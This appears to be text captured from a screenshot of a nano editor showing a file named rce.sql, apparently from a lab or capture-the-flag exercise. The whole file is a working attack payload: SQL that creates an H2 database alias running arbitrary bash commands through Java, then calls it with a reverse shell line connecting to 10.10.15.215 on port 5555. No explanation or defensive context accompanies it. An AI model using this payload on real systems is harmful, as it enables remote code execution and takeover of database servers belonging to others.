 GNU nano 8.4 rce.sql
DROP ALIAS IF EXISTS SHELLEXEC;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
    String[] command = {"bash", "-c", cmd};
    java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
    return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.15.215/5555 0>&1');